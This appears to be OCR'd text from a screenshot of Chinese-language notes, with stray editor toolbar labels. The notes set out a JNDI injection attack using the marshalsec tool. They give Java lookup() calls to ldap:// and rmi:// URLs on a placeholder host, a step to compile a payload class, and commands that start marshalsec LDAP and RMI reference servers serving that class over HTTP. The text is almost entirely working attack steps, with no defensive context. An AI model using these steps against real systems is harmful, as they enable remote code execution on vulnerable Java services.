 插入 正文 Monaco 10.5 A⁺ A⁻ B I U S X₂ X² A
34
35 JNDI远程调用-marshalsec
36 1、使用远程调用(默认端口1389)
37 new InitialContext().lookup("ldap://xx.xx.xx.xx:1389/Test");
38 new InitialContext().lookup("rmi://xx.xx.xx.xx:1099/Test");
39 2、编译调用对象
40 javac Test.java
41 3、使用利用工具生成调用协议（rmi,ldap）
42 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer http://0.0.0.0/#Test
43 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.RMIRefServer http://0.0.0.0/#Test